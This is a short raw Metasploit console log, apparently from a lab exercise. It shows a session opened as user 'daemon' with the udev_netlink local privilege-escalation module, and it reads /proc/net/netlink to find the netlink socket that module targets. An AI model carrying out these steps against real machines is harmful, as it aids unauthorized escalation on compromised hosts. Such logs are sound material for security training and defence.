 msf6 exploit(linux/local/udev_netlink) > sessions -i 1
[*] Starting interaction with 1...
ls
5196.jsvc_up
whoami
daemon
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
ddf3f800 0 0 00000000 0 0 00000000 2
df4b2800 4 0 00000000 0 0 00000000 2
dd869e00 7 0 00000000 0 0 00000000 2
dd876a00 9 0 00000000 0 0 00000000 2
dd872a00 10 0 00000000 0 0 00000000 2
ddf3fc00 15 0 00000000 0 0 00000000 2
df568e00 15 2826 00000001 0 0 00000000 2
dd83d200 16 0 00000000 0 0 00000000 2
df51dc00 18 0 00000000 0 0 00000000 2